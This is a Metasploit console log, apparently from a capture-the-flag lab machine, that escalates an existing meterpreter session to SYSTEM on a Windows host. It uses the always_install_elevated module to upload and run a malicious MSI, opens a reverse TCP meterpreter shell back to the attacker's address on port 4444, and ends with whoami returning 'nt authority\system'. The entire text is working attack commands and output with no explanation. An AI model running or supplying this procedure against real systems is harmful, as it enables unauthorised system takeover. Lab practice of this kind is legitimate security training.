 meterpreter > background
[*] Backgrounding session 9...
msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set session 9
session => 9
msf6 exploit(windows/local/always_install_elevated) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.15.71:4444
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\duRPiiXUj.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 11 opened (10.10.15.71:4444 -> 10.10.10.239:64664) at 2021-06-28 18:19:29 +0530
meterpreter > shell
Process 7652 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>